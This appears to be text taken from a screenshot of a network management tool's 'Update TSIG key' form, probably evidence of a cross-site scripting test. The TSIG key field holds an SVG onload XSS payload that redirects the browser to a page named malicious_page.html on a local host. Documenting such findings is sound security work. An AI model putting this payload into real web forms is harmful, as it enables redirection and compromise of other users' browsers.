 network search networks VLANs Sites lines AS import/export
Update TSIG key
TSIG key <svg/onload="window.location='http://10.20.0.1:8090/malicious_page.html'">
Name aa
description aaa
update